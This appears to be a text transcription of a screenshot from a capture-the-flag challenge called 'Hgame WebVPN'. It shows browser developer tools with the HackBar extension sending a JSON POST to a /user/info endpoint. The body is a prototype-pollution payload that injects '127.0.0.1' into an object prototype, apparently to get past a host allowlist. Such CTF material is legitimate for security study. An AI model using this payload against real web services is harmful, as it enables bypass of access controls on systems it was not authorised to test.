 Hgame WebVPN
baidu.com
google.com
127.0.0.1
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://23.94.38.86:9301/user/info
enctype
Enable POST application/json
Body
{"constructor":{"prototype":{"127.0.0.1":true}}}